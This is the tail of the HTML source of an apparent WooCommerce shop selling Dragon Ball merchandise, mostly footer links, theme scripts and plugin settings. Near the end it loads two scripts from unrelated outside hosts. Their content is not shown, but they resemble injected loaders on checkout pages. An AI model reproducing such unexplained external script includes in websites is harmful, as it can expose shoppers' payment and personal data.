</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-22" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-23" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><span class="gamma widget-title">DRAGON BALL STORE</span>			<div class="textwidget"><p>Our products are designed by our world-class team. Our team delivers high quality and beautiful design products, not only to show your unique everyday style, but also to make you feel great while you’re wearing them.</p>
</div>
		</div><div id="text-25" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;17 Kitson turn Clarkson, WA 6030, AU&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">17 Kitson turn Clarkson, WA 6030, AU</span></li>
<li><strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;99 Shengli East Street, Weifang, Shandong, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">99 Shengli East Street, Weifang, Shandong, CN</span><i><br />
</i></li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <span style="font-weight: 400;">contact@dragonball.store</span></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer  class="copyright">
			<div class="col-full">
				<div id="text-26" class="widget widget_text">			<div class="textwidget"><p><strong>© Dragon Ball Merchandise</strong><br />
Official Dragon Ball Merch</p>
</div>
		</div><div id="text-27" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div  id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","nonce":"86aeb3da83","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"28d4cf3c35","r_nonce":"da03d4174b","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.13" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/shoptimizer-dialog.js?ver=1.0.1" id="shoptimizer-dialog-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.10" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0602cc5dcc5079895a9e6510ee114700","fragment_name":"wc_fragments_0602cc5dcc5079895a9e6510ee114700","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dragonball.store/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dragonball.store/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769613987 -->